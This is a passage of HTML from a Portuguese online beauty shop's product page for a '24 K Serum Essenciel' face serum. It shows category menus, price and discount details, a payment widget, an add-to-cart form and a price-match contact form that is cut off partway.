                        Navalhas De Barbear </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/tesouras-de-cabeleireiro/" >
                        Tesouras De Cabeleireiro </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/vestuario-cabeleireiro/" >
                        Vestuario Cabeleireiro </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/rolos/" >
                        Rolos </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/acessorios-cabelo/" >
                        Acessórios Parao Cabelo                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_31022" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_31022"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_31022">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/extensoes-de-cabelo/" >
                        Extensões De Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/grampos-de-cabelo/" >
                        Pinças Para Cabelo </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/utensilios-limpeza-facial/" >
                        Acessórios Limpeza Facial                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_8390" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_8390"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_8390">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/esponjas-faciais/" >
                        Esponjas Faciais </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/manicure-e-pedicure/" >
                        Manicure E Pedicure                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_87085" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_87085"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_87085">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/empurra-cuticulas/" >
                        Empurra Cutículas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/corta-cuticulas/" >
                        Corta Cutículas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/limas-de-unhas/" >
                        Limas Para Unhas </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/acessorios-depilacao/" >
                        Acessórios Depilação                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_78436" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_78436"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_78436">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pincas-de-depilar/" >
                        Pinças De Depilar </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/roupa-adelgacante/" >
                        Roupa Adelgaçante </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/parafarmacia/" >
                        Parafarmácia </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/nutricosmetica/" >
                        Nutricosmética </a>

                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/moveis-e-eletrodomesticos/" >
                        Mobiliario E Aparatología                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_77827" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_77827"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_77827">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/mobiliario-de-estetica/" >
                        Mobiliario De Estética                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_8215" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_8215"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_8215">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cadeiras-pedicure/" >
                        Cadeiras De Pedicure </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/bancos-estetica/" >
                        Bancos De Estética </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/marquesas-de-estetica/" >
                        Marquesas De Estética </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/lampadas-com-lupa/" >
                        Lâmpadas Com Lupa </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/carros-estetica/" >
                        Carros De Estética </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/mesas-de-manicure/" >
                        Mesa De Manicure </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cadeiras-maquilhagem/" >
                        Cadeiras De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/aparatologia/" >
                        Aparatología </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/mobiliario-de-cabeleireiro/" >
                        Mobiliario De Cabeleireiro                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_32190" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_32190"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_32190">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cadeiras-de-barbeiro/" >
                        Cadeiras Barbeiro </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cadeiras-de-cabeleireiro/" >
                        Cadeiras De Cabeleireiro </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/sofas-espera-cabeleireiro/" >
                        Sofás De Espera </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/rampas-de-lavagem/" >
                        Rampas De Lavagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/penteadeirase-espelhos-de-cabeleireiro/" >
                        Penteadeirase Espelhos De Cabeleireiro </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/rececoes-cabeleireiro/" >
                        Receções Cabeleireiro </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/carros-de-cabeleireiro/" >
                        Carros De Cabeleireiro </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/secadores-de-casco/" >
                        Secadores De Casco </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/climazons-cabeleireiro/" >
                        Climazons Cabeleireiro </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/maquinas-de-ginasio/" >
                        Máquinas De Ginásio </a>

                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/mobilia/" >
                        Hogar                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_61616" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_61616"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_61616">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cadeiras/" >
                        Cadeiras </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/mesas/" >
                        Mesas </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/poltronas/" >
                        Cadeirões </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/bancos-cozinha/" >
                        Bancos De Cozinha </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/sofas/" >
                        Sofás </a>

                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/moda/" >
                        Moda                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_16369" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_16369"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_16369">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/alpercatas/" >
                        Alpercatas </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/meias/" >
                        Meias </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/oculos-de-sol/" >
                        Óculos De Sol </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/guarda-chuva/" >
                        Guarda-Chuva </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cachecol/" >
                        Cachecol </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/mochilas/" >
                        Mochilas </a>

                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/ofertas-tbc/" >
                        Ofertas Tbc                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_29793" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_29793"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_29793">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/ofertas-para-ele/" >
                        Ofertas Para Ele </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/ofertas-para-ella/" >
                        Ofertas Para Ela </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/ofertas-especiais/" >
                        Ofertas Especiais </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/ofertas/" >
                        Caixas De Ofertas </a>

                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
                    </ul>
    
    <div class="clearfix"></div>
</div>

                    <div class="clearfix"></div>
                </div>
            </div>
        </div>
    </div>
    
    

        
      </header>

      
        
      

      <section id="wrapper">
        
        <div class="container">
          
            <nav data-depth="2" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                <a itemprop="item" href="https://thebeautycorner.eu/pt/">
                      <span itemprop="name">Início</span>
                  </a>
                          <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                <span itemprop="name">24 K SERUM ESSENCIEL</span>
                          <meta itemprop="position" content="2">
          </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper">
    
    


    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://thebeautycorner.eu/pt/producto/luxury-24-k-essence-serum-30-ml/">

    <div class="row product-container">
      <div class="col-md-6">

          
              <div class="product-page-header-sm">
                <p class="h1 custom-product-title" itemprop="name">24 K Serum Essenciel</p>
                <div class="custom-product-category">HOME</div>
              </div>
          

        
          <section class="page-content" id="content">
            
              
    <ul class="product-flags beauty">
                                <li class="product-flag discount">52%</li>
            </ul>



              
                <div class="images-container">
  
    <div class="product-cover">
              <img class="js-qv-product-cover" src="https://thebeautycorner.eu/pt/108275-large_default/luxury-24-k-essence-serum-30-ml.jpg" alt="" title="" style="width:100%;" itemprop="image">
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">&#xE8FF;</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://thebeautycorner.eu/pt/108275-medium_default/luxury-24-k-essence-serum-30-ml.jpg"
              data-image-large-src="https://thebeautycorner.eu/pt/108275-large_default/luxury-24-k-essence-serum-30-ml.jpg"
              src="https://thebeautycorner.eu/pt/108275-home_default/luxury-24-k-essence-serum-30-ml.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://thebeautycorner.eu/pt/108276-medium_default/luxury-24-k-essence-serum-30-ml.jpg"
              data-image-large-src="https://thebeautycorner.eu/pt/108276-large_default/luxury-24-k-essence-serum-30-ml.jpg"
              src="https://thebeautycorner.eu/pt/108276-home_default/luxury-24-k-essence-serum-30-ml.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://thebeautycorner.eu/pt/108277-medium_default/luxury-24-k-essence-serum-30-ml.jpg"
              data-image-large-src="https://thebeautycorner.eu/pt/108277-large_default/luxury-24-k-essence-serum-30-ml.jpg"
              src="https://thebeautycorner.eu/pt/108277-home_default/luxury-24-k-essence-serum-30-ml.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://thebeautycorner.eu/pt/108278-medium_default/luxury-24-k-essence-serum-30-ml.jpg"
              data-image-large-src="https://thebeautycorner.eu/pt/108278-large_default/luxury-24-k-essence-serum-30-ml.jpg"
              src="https://thebeautycorner.eu/pt/108278-home_default/luxury-24-k-essence-serum-30-ml.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://thebeautycorner.eu/pt/108279-medium_default/luxury-24-k-essence-serum-30-ml.jpg"
              data-image-large-src="https://thebeautycorner.eu/pt/108279-large_default/luxury-24-k-essence-serum-30-ml.jpg"
              src="https://thebeautycorner.eu/pt/108279-home_default/luxury-24-k-essence-serum-30-ml.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://thebeautycorner.eu/pt/108280-medium_default/luxury-24-k-essence-serum-30-ml.jpg"
              data-image-large-src="https://thebeautycorner.eu/pt/108280-large_default/luxury-24-k-essence-serum-30-ml.jpg"
              src="https://thebeautycorner.eu/pt/108280-home_default/luxury-24-k-essence-serum-30-ml.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://thebeautycorner.eu/pt/108281-medium_default/luxury-24-k-essence-serum-30-ml.jpg"
              data-image-large-src="https://thebeautycorner.eu/pt/108281-large_default/luxury-24-k-essence-serum-30-ml.jpg"
              src="https://thebeautycorner.eu/pt/108281-home_default/luxury-24-k-essence-serum-30-ml.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://thebeautycorner.eu/pt/108282-medium_default/luxury-24-k-essence-serum-30-ml.jpg"
              data-image-large-src="https://thebeautycorner.eu/pt/108282-large_default/luxury-24-k-essence-serum-30-ml.jpg"
              src="https://thebeautycorner.eu/pt/108282-home_default/luxury-24-k-essence-serum-30-ml.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://thebeautycorner.eu/pt/108283-medium_default/luxury-24-k-essence-serum-30-ml.jpg"
              data-image-large-src="https://thebeautycorner.eu/pt/108283-large_default/luxury-24-k-essence-serum-30-ml.jpg"
              src="https://thebeautycorner.eu/pt/108283-home_default/luxury-24-k-essence-serum-30-ml.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>


<div class="wk_show_label_product">
    </div>

<script>
var labelElement = "<div class='wk_show_label_product'>";
    labelElement += "</div>";
    document.querySelector('.product-cover').append(
        htmlToElement(labelElement)
    );
    function htmlToElement(html) {
        var template = document.createElement('template');
        html = html.trim(); // Never return a text node of whitespace as the result
        template.innerHTML = html;
        return template.content.firstChild;
    }
</script>

              

              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>
            
          </section>
        
        </div>
        <div class="col-md-6">
          
            
                <div class="product-page-header-md">
                    <h1 class="h1 custom-product-title" itemprop="name">24 K Serum Essenciel</h1>
                    <div class="custom-product-category">HOME</div>
                </div>
            
          


          <div class="product-information">

                        
              <div id="product-description-short-1101" itemprop="description" class="mb-2"><p>Serum de textura fresca que restaura a estrutura da pele recuperando a firmeza e elasticidade também fornece a hidratação necessária para devolver...</p></div>
            

                                                                                                        <div class="clearfix mt-1">
                                                                      <img src="/img/green_beauty/animal.png" class="green-beauty"
                               style="max-height: 60px; margin-right: 10px"/>
                                                <img src="/img/green_beauty/vegan.png" class="green-beauty"
                               style="max-height: 60px; margin-right: 10px"/>
                                        </div>
                                

            
              
                    <div class="product-prices">
    
              <div class="product-discount">
          
          <span class="regular-price">49,90 €</span>
        </div>
          

    


      <div
        class="product-price h5 has-discount"
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="23.9" id="our_price_display">23,90 €</span>

                                                                      
                <span class="discount discount-percentage">Salvar 52%</span>
                                    

        </div>

        
                  




      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
                    <span>
                Preço por 100ml/grs: 79,67 €
            </span>
            <br />
                      Com IVA
                    
              <div class="comment_anchor_content" style="">
            <img src="/pt/modules/lgcomments/views/img/stars/plain/yellow/8stars.png" alt="rating" style="width:120px!important">
                    <span class="comment_anchor"> Leia o 2 Opiniões</span>
            
            <div id="googleRichSnippets">
                             Classificação média:
                <span>8</span>/10
            
            Número de revisões: <span>2</span>
        </div>
    </div>
<div id="scalapayPopUpTrigger" style="margin: 0 0 10px 0;min-height:20px;">
    <scalapay-widget
            amount="23.9"
            min="0.1"
            max="1500"
            size="100%"
            logoSize="100%"
            priceColor="#000000"
            logoColor="#000000"
            logoAlignment="-8px"
            amountSelectorArray='[&quot;#our_price_display&quot;]'
            numberOfPayments="3"
            hideLogo="false"
            hidePrice="false"
            locale="pt"
            priceBoxSelector='#our_price_display'>
    </scalapay-widget>

     </div>


<script type="text/javascript">

    var scalapay_text_position = "0";
    var scalapayClassName = ".current-price";

    
    function intScalapayProductText(elemSelector, divToShow) {
        var referenceNode = document.querySelector(elemSelector);
        referenceNode.parentNode.appendChild(document.getElementById(divToShow));
    }

    //move scalapay text under price
    if (scalapay_text_position == 1) {
        intScalapayProductText(scalapayClassName, "scalapayPopUpTrigger");
    }
    
</script>
    <style type="text/css">#scalapayPopUpTriggerMain{padding-left:20px;}
#scalapayPopUpTrigger{padding-top:10px;}</style>

  

                        </div>

      <div class="d-inline-block">
          
<div class="wk_show_label_product">
    </div>

<script>
var labelElement = "<div class='wk_show_label_product'>";
    labelElement += "</div>";
    document.querySelector('.product-cover').append(
        htmlToElement(labelElement)
    );
    function htmlToElement(html) {
        var template = document.createElement('template');
        html = html.trim(); // Never return a text node of whitespace as the result
        template.innerHTML = html;
        return template.content.firstChild;
    }
</script>

      </div>
  </div>
              

            <div class="product-actions">
              
                <form action="https://thebeautycorner.eu/pt/cart" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="tkno" value="9ae6dc44628fd14ac288261007b3b03e79e389672d9c25be61caaeeff78b1f55">
                  <input type="hidden" name="token" value="1946dc43bb8d7cb5fef89588e87479d8">
                  <input type="hidden" name="id_product" value="1101" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                    <div class="product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart">
      
    

      <div class="product-quantity clearfix">
                <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Quantidade"
          >
        </div>


        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
          >

                          Adicionar ao carrinho
                        <i class="material-icons shopping-cart">&#xE547;</i>
          </button>
        </div>
      
        
      </div>
    

    
      <span id="product-availability">
        
        
                                        <span class="available-dot"></span>
              Em stock
                                                </span>
    

        
    

    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info">
  

      <div class="social-sharing">
            <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthebeautycorner.eu%2Fpt%2Fproducto%2Fluxury-24-k-essence-serum-30-ml%2F" class="text-hide" title="Partilhar" target="_blank">Partilhar</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=24+K+SERUM+ESSENCIEL https%3A%2F%2Fthebeautycorner.eu%2Fpt%2Fproducto%2Fluxury-24-k-essence-serum-30-ml%2F" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fthebeautycorner.eu%2Fpt%2F108275%2Fluxury-24-k-essence-serum-30-ml.jpg&amp;url=https%3A%2F%2Fthebeautycorner.eu%2Fpt%2Fproducto%2Fluxury-24-k-essence-serum-30-ml%2F" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  

</div>
                  

                                    
                </form>


                        
                        <button id="button_wpcfu-f1-o1" class="ctf_click_open_contactform7 btn btn-primary btn-sm" data-id="wpcfu-f1-o1">
    O MELHOR PREÇO, GARANTIDO
    <i class="material-icons local-offer-icon">local_offer</i>
</button>
<div class="ctf-popup-wapper" id="ctf-popup-wapper-wpcfu-f1-o1">
    <div class="ctf-popup-table">
        <div class="ctf-popup-tablecell">
            <div class="ctf-popup-content">
                <div class="ctf_close_popup">close</div>                                <div role="form" class="wpcfu hook" id="wpcfu-f1-o1" dir="ltr" data-id="1">
                    <form action="https://thebeautycorner.eu/pt/module/ets_cfultimate/submit" method="post" enctype="multipart/form-data" autocomplete="false" novalidate="novalidate">
                        <p class="text-xs-center"><b style="font-size:1.4em;">O MELHOR PREÇO, GARANTIDO</b></p>                        <input type="hidden" name="_wpcfu" value="1"/>
                        <input type="hidden" name="_ets_cfu_version" value="5.0.1"/>
                        <input type="hidden" name="_ets_cfu_locale" value="en_US"/>
                        <input type="hidden" name="_ets_cfu_unit_tag" value="wpcfu-wpcfu-f1-o1"/>
                        <input type="hidden" name="form_unit_tag" value="1" />
                        <input type="hidden" name="_ets_cfu_container_post" value="1"/>
                        <div class="ets_cfu_wrapper">
<div class="ets_cfu_box style1">
<div class="ets_cfu_col col1">
<div class="ets_cfu_input_url ets_cfu_input"><label><span class="ets_cfu_span">URL</span><span class="ets_cfu_form-control-wrap url-979">
<input 
                        size="40"
                                                        class="ets_cfu_form-control wpcfu-text ets_cfu-url wpcfu-validates-as-url form-control"
                                                                    aria-invalid="false"
                                readonly="true"
                                value="https://thebeautycorner.eu/pt/producto/luxury-24-k-essence-serum-30-ml/"
                                type="url"
                                name="url-979"
             />
            </span>
</label></div>
<div class="ets_cfu_input_text ets_cfu_input"><label><span class="ets_cfu_form-control-wrap Producto">
<input 
                        size="40"
                                                        class="ets_cfu_form-control wpcfu-text ets_cfu-text form-control"
                                id="id_product_ultimate"
                                                        aria-invalid="false"
                                            type="text"
                                name="Producto"
             />
            </span>
</label></div>
<div class="ets_cfu_input_text ets_cfu_input"><label><span class="ets_cfu_span">Insira o site onde encontrou o produto a um preço mais baixo*</span><span class="ets_cfu_form-control-wrap Web">
<input 
                        size="40"
